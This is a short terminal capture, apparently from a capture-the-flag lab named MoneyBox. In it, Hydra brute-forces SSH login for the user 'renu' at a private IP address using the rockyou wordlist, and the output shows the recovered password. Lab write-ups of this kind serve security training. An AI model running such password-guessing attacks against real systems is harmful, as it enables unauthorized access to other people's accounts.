 ┌─[✗]─[pranavarao@parrot]─[~/Pranava__Rao/MoneyBox/files]
└──╼ $sudo hydra -l renu -P /home/pranavarao/Pranava__Rao/Tools/Word-List/rockyou.txt ssh://192.168.0.7
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-20 15:18:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries pe
[DATA] attacking ssh://192.168.0.7:22/
[22][ssh] host: 192.168.0.7   login: renu   password: 987654321
Password
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-20 15:19:04
┌─[✗]─[pranavarao@parrot]─[~/Pranava__Rao/MoneyBox/files]
└──╼ $